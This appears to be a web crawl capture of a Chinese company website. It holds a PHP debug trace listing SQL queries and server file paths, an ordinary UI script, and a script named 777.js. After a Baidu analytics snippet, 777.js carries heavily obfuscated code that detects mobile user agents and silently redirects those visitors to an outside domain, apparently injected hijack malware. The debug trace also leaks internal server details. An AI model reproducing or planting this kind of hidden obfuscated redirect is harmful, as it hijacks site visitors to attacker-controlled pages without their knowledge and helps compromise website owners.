<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000521s SQL = SELECT `zan` FROM `jz_content` WHERE cid=858 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000644s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=858 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000237s SQL = SELECT `zan` FROM `jz_content` WHERE cid=857 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000217s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=857 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000301s SQL = SELECT `zan` FROM `jz_content` WHERE cid=778 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000201s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=778 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: firstpage function.fflist.php 第 570 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000690s SQL = SHOW COLUMNS FROM jz_friendlink
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000224s SQL = SELECT * FROM `jz_friendlink` WHERE ( `status` = 1 ) AND ( `type_id` = 1 ) ORDER BY `sort` ASC LIMIT 350 
<br/>加载文件 : 96<br/>    [0] => /www/wwwroot/www.dinghuohuo.cn/index.php<br/>    [1] => /www/wwwroot/www.dinghuohuo.cn/define.php<br/>    [2] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/ThinkPHP.php<br/>    [3] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Common/runtime.php<br/>    [4] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Common/defines.php<br/>    [5] => /www/wwwroot/www.dinghuohuo.cn/front/Conf/paths.php<br/>    [6] => /www/wwwroot/www.dinghuohuo.cn/front/Conf/core.php<br/>    [7] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Common/functions.php<br/>    [8] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/Think.class.php<br/>    [9] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Exception/ThinkException.class.php<br/>    [10] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/Log.class.php<br/>    [11] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/App.class.php<br/>    [12] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/Action.class.php<br/>    [13] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/View.class.php<br/>    [14] => /www/wwwroot/www.dinghuohuo.cn/front/Common/alias.php<br/>    [15] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Common/convention.php<br/>    [16] => /www/wwwroot/www.dinghuohuo.cn/front/Conf/config.php<br/>    [17] => /www/wwwroot/www.dinghuohuo.cn/data/config.inc.php<br/>    [18] => /www/wwwroot/www.dinghuohuo.cn/data/config.cache.php<br/>    [19] => /www/wwwroot/www.dinghuohuo.cn/front/Common/common.php<br/>    [20] => /www/wwwroot/www.dinghuohuo.cn/front/Conf/routes.php<br/>    [21] => /www/wwwroot/www.dinghuohuo.cn/front/Conf/tags.php<br/>    [22] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Common/debug.php<br/>    [23] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lang/zh-cn.php<br/>    [24] => /www/wwwroot/www.dinghuohuo.cn/front/Lib/Action/FindexAction.class.php<br/>    [25] => /www/wwwroot/www.dinghuohuo.cn/front/Lib/Action/FbaseAction.class.php<br/>    [26] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/ORG/Util/Input.class.php<br/>    [27] => /www/wwwroot/www.dinghuohuo.cn/include/Auth.class.php<br/>    [28] => /www/wwwroot/www.dinghuohuo.cn/include/Act.class.php<br/>    [29] => /www/wwwroot/www.dinghuohuo.cn/data/cache/front_act_cache.php<br/>    [30] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Core/Model.class.php<br/>    [31] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Db/Db.class.php<br/>    [32] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Db/Driver/DbMysql.class.php<br/>    [33] => /www/wwwroot/www.dinghuohuo.cn/include/library/ThinkPHP/Lib/Think/Util/Template/TemplateSmarty.class.php<br/>    [34] => /www/wwwroot/www.dinghuohuo.cn/include/Smarty/Smarty.class.php<br/>    [35] => /www/wwwroot/www.dinghuohuo.cn/data/front/runtime/templates_c/%%77^774^774BE9C9%%index.html.php<br/>    [36] => /www/wwwroot/www.dinghuohuo.cn/include/Smarty/internals/core.load_plugins.php<br/>    [37] => /www/wwwroot/www.dinghuohuo.cn/include/Smarty/internals/core.assemble_plugin_filepath.php<br/>    [38] => /www/wwwroot/www.dinghuohuo.cn/include/tag/function.fflist.php<br/>    [39] => /www/wwwroot/www.dinghuohuo.cn/include/Smarty/plugins/modifier.date_format.php<br/>    [40] => /www/wwwroot/www.dinghuohuo.cn/include/Smarty/plugins/shared.make_timestamp.php<br/>    [41] => /www/wwwroot/www.dinghuohuo.cn/data/front/runtime/templates_c/%%66^669^669C4592%%header.html.php<br/>    [42] => /www/wwwroot/www.dinghuohuo.cn/include/tag/function.ffset.php<br/>    [43] => /www/wwwroot/www.dinghuohuo.cn/admin/Lib/Model/ModelFieldModel.class.php<br/>    [44] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_156.php<br/>    [45] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_158.php<br/>    [46] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_169.php<br/>    [47] => /www/wwwroot/www.dinghuohuo.cn/front/Lib/Model/ContentextModel.class.php<br/>    [48] => /www/wwwroot/www.dinghuohuo.cn/admin/Lib/Model/ContentModel.class.php<br/>    [49] => /www/wwwroot/www.dinghuohuo.cn/include/Field.class.php<br/>    [50] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_1.php<br/>    [51] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_2.php<br/>    [52] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_3.php<br/>    [53] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_4.php<br/>    [54] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_6.php<br/>    [55] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_7.php<br/>    [56] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_8.php<br/>    [57] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_9.php<br/>    [58] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_10.php<br/>    [59] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_11.php<br/>    [60] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_12.php<br/>    [61] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_13.php<br/>    [62] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_14.php<br/>    [63] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_15.php<br/>    [64] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_16.php<br/>    [65] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_17.php<br/>    [66] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_18.php<br/>    [67] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_20.php<br/>    [68] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_21.php<br/>    [69] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_199.php<br/>    [70] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_200.php<br/>    [71] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_237.php<br/>    [72] => /www/wwwroot/www.dinghuohuo.cn/data/cache/modelField_236.php<br/>    [73] => /www/wwwroot/www.dinghuohuo.cn/include/field/SelectField.class.php<br/>    [74] => /www/wwwroot/www.dinghuohuo.cn/include/field/InputField.class.php<br/>    [75] => /www/wwwroot/www.dinghuohuo.cn/include/field/EditorField.class.php<br/>    [76] => /www/wwwroot/www.dinghuohuo.cn/include/field/TagField.class.php<br/>    [77] => /www/wwwroot/www.dinghuohuo.cn/include/field/BoxField.class.php<br/>    [78] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_157.php<br/>    [79] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_237.php<br/>    [80] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_238.php<br/>    [81] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_271.php<br/>    [82] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_239.php<br/>    [83] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_240.php<br/>    [84] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_241.php<br/>    [85] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_242.php<br/>    [86] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_243.php<br/>    [87] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_244.php<br/>    [88] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_245.php<br/>    [89] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_246.php<br/>    [90] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_275.php<br/>    [91] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_299.php<br/>    [92] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_284.php<br/>    [93] => /www/wwwroot/www.dinghuohuo.cn/data/cache/category_298.php<br/>    [94] => /www/wwwroot/www.dinghuohuo.cn/data/front/runtime/templates_c/%%97^97B^97B114E4%%footer.html.php<br/>    [95] => /www/wwwroot/www.dinghuohuo.cn/include/tag/function.fflink.php<br/><br/></div>
</fieldset>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://www.dinghuohuo.cn/public/theme/default/public/js/common.js
body_size: 653
content:
;(function($){
	//显示/隐藏右侧悬浮按钮
	$(window).on('scroll',function(){
			var Top = document.documentElement.scrollTop || document.body.scrollTop;
			if(Top >= 700){
				$(".hykj-right-btn .goto-top").css("display","block");
			}else{
				$(".hykj-right-btn .goto-top").css("display","none");
			}
	});
	//实现弹性回到顶部效果
	$(".hykj-right-btn .goto-top").click(function(){
		//设置一个定时器
        timer = setInterval(function(){
            //获取滚动条的滚动高度
            var osTop = document.documentElement.scrollTop || document.body.scrollTop;
            //用于设置速度差，产生缓动的效果
            var speed = Math.floor(-osTop / 6);
            document.documentElement.scrollTop = document.body.scrollTop = osTop + speed;
            isTop =true;  //用于阻止滚动事件清除定时器
            if(osTop == 0){
                clearInterval(timer);
            }
        },10);
	});
	//鼠标移入/移出头部导航一级菜单选项,所属二级菜单显示/隐藏
	$(".hykj-header .navbar-list li").on('mouseover',function(){
		if($(this).index() ==1){
			$(this).find(".sub-navbav").css("height","390px");
		}else{
			$(this).find(".sub-navbav").css("height","180px");
		}
	}).on('mouseout',function(){
		$(this).find(".sub-navbav").css("height","0");
	});
	
	//我们的案例tab切换效果
	$(".hykj-case .tab-list-menu li").on('click',function(){
		$(".hykj-case .tab-list-menu .active").removeClass("active");
		$(this).addClass("active");
		var _index = $(this).index();
		$(".tab-list .tab-item.active").removeClass("active");
		$(".tab-list .tab-item").eq(_index).addClass("active");
	});
	
	//案例分享页面 点击排序导航条件附加激活类
	$("#portfolio-filter").children().click(function(){
		
		$(this).children().addClass("active");
		
		$(this).siblings().children().removeClass("active")
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3109
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodx='jsjiami.com.v7';function _0x2756(_0x19ca5e,_0x2a848f){var _0xff5300=_0xff53();return _0x2756=function(_0x27561c,_0x237f0a){_0x27561c=_0x27561c-0x186;var _0x3ccb81=_0xff5300[_0x27561c];if(_0x2756['vXdFUU']===undefined){var _0x3cec07=function(_0x52ea16){var _0x32f347='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2ebde3='',_0x3b4f79='';for(var _0x31c1e5=0x0,_0x2eace7,_0x5deef3,_0x1f20f2=0x0;_0x5deef3=_0x52ea16['charAt'](_0x1f20f2++);~_0x5deef3&&(_0x2eace7=_0x31c1e5%0x4?_0x2eace7*0x40+_0x5deef3:_0x5deef3,_0x31c1e5++%0x4)?_0x2ebde3+=String['fromCharCode'](0xff&_0x2eace7>>(-0x2*_0x31c1e5&0x6)):0x0){_0x5deef3=_0x32f347['indexOf'](_0x5deef3);}for(var _0x53c01f=0x0,_0x539e0a=_0x2ebde3['length'];_0x53c01f<_0x539e0a;_0x53c01f++){_0x3b4f79+='%'+('00'+_0x2ebde3['charCodeAt'](_0x53c01f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b4f79);};var _0x5f26fc=function(_0xafbaa2,_0x582a01){var _0x475c3a=[],_0x296a07=0x0,_0x29eb15,_0xa961aa='';_0xafbaa2=_0x3cec07(_0xafbaa2);var _0x38edc5;for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x475c3a[_0x38edc5]=_0x38edc5;}for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5]+_0x582a01['charCodeAt'](_0x38edc5%_0x582a01['length']))%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15;}_0x38edc5=0x0,_0x296a07=0x0;for(var _0x2e8a38=0x0;_0x2e8a38<_0xafbaa2['length'];_0x2e8a38++){_0x38edc5=(_0x38edc5+0x1)%0x100,_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5])%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15,_0xa961aa+=String['fromCharCode'](_0xafbaa2['charCodeAt'](_0x2e8a38)^_0x475c3a[(_0x475c3a[_0x38edc5]+_0x475c3a[_0x296a07])%0x100]);}return _0xa961aa;};_0x2756['bmxqwY']=_0x5f26fc,_0x19ca5e=arguments,_0x2756['vXdFUU']=!![];}var _0x42732b=_0xff5300[0x0],_0x2baf02=_0x27561c+_0x42732b,_0x317e25=_0x19ca5e[_0x2baf02];return!_0x317e25?(_0x2756['vSEaug']===undefined&&(_0x2756['vSEaug']=!![]),_0x3ccb81=_0x2756['bmxqwY'](_0x3ccb81,_0x237f0a),_0x19ca5e[_0x2baf02]=_0x3ccb81):_0x3ccb81=_0x317e25,_0x3ccb81;},_0x2756(_0x19ca5e,_0x2a848f);}(function(_0x31f361,_0x57a6c5,_0x772d67,_0x553b50,_0x16ab05,_0x44eda1,_0x476831){return _0x31f361=_0x31f361>>0x2,_0x44eda1='hs',_0x476831='hs',function(_0x37f1f0,_0x4acf17,_0x5a32f2,_0x3a234d,_0x141fc2){var _0x533e8d=_0x2756;_0x3a234d='tfi',_0x44eda1=_0x3a234d+_0x44eda1,_0x141fc2='up',_0x476831+=_0x141fc2,_0x44eda1=_0x5a32f2(_0x44eda1),_0x476831=_0x5a32f2(_0x476831),_0x5a32f2=0x0;var _0x6b2f59=_0x37f1f0();while(!![]&&--_0x553b50+_0x4acf17){try{_0x3a234d=-parseInt(_0x533e8d(0x191,'$[2*'))/0x1*(parseInt(_0x533e8d(0x1a7,'gC!M'))/0x2)+-parseInt(_0x533e8d(0x194,'gzPS'))/0x3+-parseInt(_0x533e8d(0x1a8,'rST#'))/0x4*(-parseInt(_0x533e8d(0x198,'cXjG'))/0x5)+-parseInt(_0x533e8d(0x1a9,'3#bG'))/0x6*(-parseInt(_0x533e8d(0x195,'3#bG'))/0x7)+-parseInt(_0x533e8d(0x18d,'D])u'))/0x8+parseInt(_0x533e8d(0x1b0,'SP5%'))/0x9+parseInt(_0x533e8d(0x1b2,'qUoJ'))/0xa;}catch(_0x563fec){_0x3a234d=_0x5a32f2;}finally{_0x141fc2=_0x6b2f59[_0x44eda1]();if(_0x31f361<=_0x553b50)_0x5a32f2?_0x16ab05?_0x3a234d=_0x141fc2:_0x16ab05=_0x141fc2:_0x5a32f2=_0x141fc2;else{if(_0x5a32f2==_0x16ab05['replace'](/[yJKWnOhqGlLfVwAQXUx=]/g,'')){if(_0x3a234d===_0x4acf17){_0x6b2f59['un'+_0x44eda1](_0x141fc2);break;}_0x6b2f59[_0x476831](_0x141fc2);}}}}}(_0x772d67,_0x57a6c5,function(_0x3511ab,_0x465623,_0x240224,_0x400820,_0x66fffe,_0x4f353e,_0x2d3798){return _0x465623='\x73\x70\x6c\x69\x74',_0x3511ab=arguments[0x0],_0x3511ab=_0x3511ab[_0x465623](''),_0x240224='\x72\x65\x76\x65\x72\x73\x65',_0x3511ab=_0x3511ab[_0x240224]('\x76'),_0x400820='\x6a\x6f\x69\x6e',(0x1cb1f9,_0x3511ab[_0x400820](''));});}(0x324,0x2c0b3,_0xff53,0xcb),_0xff53)&&(_0xodx=0x19b0);function _0xff53(){var _0x1f37f6=(function(){return[_0xodx,'xKJjAqsjVLUiOamwWiQ.wyfclLomhX.fvwnQ7xGL==','aCkLbJGfWOLRWOSmjCoxWRW','D8kkWPqHDxFcKh7cRq','lHrwWPZdRq','W4vUWO8yW67cKSo+nq','tCkvBmkrCa','WOJdU8odwW','wmkAW6FcVcT+WQ9CWQbHjCow','WPZcV8k5u20HWPXD','t8osW7LQWOddU8kysSonguRcN18','b8kGW6e0W5y','wX/dKmkshJ1TsG','WPnSW7JcR0y','W7FdN8kIW6bhW6ixW47dUSopW6pdUmoM','wmotCComWPBcVbddTa','W64ZW6TnWRW'].concat((function(){return['xeyje3mivIu','W6SVC0xcTW','W4vMW6nWBCkbW640uCkaWPnHWQC','hSkot8o5WPVcNHNcG0T3','WOu3WQeskW','zSkdW7JdIhq','W7FdJ8ofeLpcRuRcGNm1iCkIDMlcVmoCW6xcSdu','vSoIWQKqW5ikwCoYWO8w','emkSW6ydW6G','hmkoWQSSW53cQ8om','xWusWQeJxJlcTaFdOG','WPNcRCo3ethdMHldRCkzgGtcIG','WPVcUmoyntTcWQfhWQVcJ8oCW7G','WP/cUSklw0SWWOjR','WPtcV8oFnJ9aWQP6WPxcLmodW4i','EmkuWOihyG','WQWbWOzvdW'].concat((function(){return['W4tdU8kbBwerW4zLWOG','b8oQWOhcKZdcK8k4WQpcR8oJpmoJ','WROrWQWzW6zjW7/dVCoqlSk0hmoL','W45Deq0','ecdcQCofW6RdP8orjNDUWRPeW40','eeFdP8kEeq','i8kxW5GHWRywWQjLWRSbWO4','W74IW4f+nq','WRCthIi7','kXKKWO3cNa','WQ/dGCkvca','W7ddMCkYqwO','wCkzW6lcUe4KWRjvWQTa','fSohWR/dRhq9WPamWQnncCoOl8oe','m8ojW4fGasddGxVcQmoUuCkfpq'];}()));}()));}());_0xff53=function(){return _0x1f37f6;};return _0xff53();};function browserRedirect(){var _0x23adee=_0x2756,_0x5aac5b={'uTyyd':_0x23adee(0x1a3,'R$&q'),'zmsTV':function(_0x41a6e6,_0x5bc373){return _0x41a6e6==_0x5bc373;},'WZHlp':_0x23adee(0x193,'S18Z'),'ZgVap':_0x23adee(0x1a6,'%8#r'),'bqthU':_0x23adee(0x188,'^U0X'),'qepSr':'https://ys.haaensage.com/ky/','XArcl':_0x23adee(0x1b1,'i*yD'),'XCbxh':_0x23adee(0x18c,'gzPS'),'UmWoC':_0x23adee(0x1a0,'1)Zy'),'VzBzL':_0x23adee(0x1a4,'IhPP')},_0xd8c648=_0x5aac5b[_0x23adee(0x192,'TYYV')][_0x23adee(0x1ad,'Gf91')]('|'),_0x234c78=0x0;while(!![]){switch(_0xd8c648[_0x234c78++]){case'0':var _0xbeb36d=navigator[_0x23adee(0x18f,'D])u')][_0x23adee(0x1b4,'!9Qg')]();continue;case'1':var _0x28ea45=_0x5aac5b[_0x23adee(0x197,'FucM')](_0xbeb36d[_0x23adee(0x1a5,'FucM')](/midp/i),_0x5aac5b[_0x23adee(0x1a2,'S9y^')]);continue;case'2':var _0x3afe4e=_0xbeb36d[_0x23adee(0x186,'lLyx')](/android/i)==_0x5aac5b['ZgVap'];continue;case'3':var _0x4425ff=_0xbeb36d[_0x23adee(0x187,'G$LU')](/ucweb/i)==_0x5aac5b['bqthU'];continue;case'4':(_0x5a68c2||_0x33e6c8||_0x28ea45||_0x46dca7||_0x4425ff||_0x3afe4e||_0x309223||_0x5540bf)&&(window['location'][_0x23adee(0x189,'R$&q')]=_0x5aac5b[_0x23adee(0x1a1,'e6Uo')]);continue;case'5':var _0x5a68c2=_0x5aac5b[_0x23adee(0x1b3,'cXjG')](_0xbeb36d['match'](/ipad/i),_0x5aac5b[_0x23adee(0x18a,'rST#')]);continue;case'6':var _0x5540bf=_0x5aac5b[_0x23adee(0x190,'%16e')](_0xbeb36d[_0x23adee(0x19e,'n$H8')](/windows mobile/i),_0x5aac5b['XCbxh']);continue;case'7':var _0x309223=_0x5aac5b[_0x23adee(0x1ac,'D])u')](_0xbeb36d[_0x23adee(0x19c,'f#zn')](/windows ce/i),_0x5aac5b['UmWoC']);continue;case'8':var _0x33e6c8=_0xbeb36d['match'](/iphone os/i)==_0x23adee(0x1ae,'3#bG');continue;case'9':var _0x46dca7=_0xbeb36d[_0x23adee(0x199,'i)tc')](/rv:1.2.3.4/i)==_0x5aac5b['VzBzL'];continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';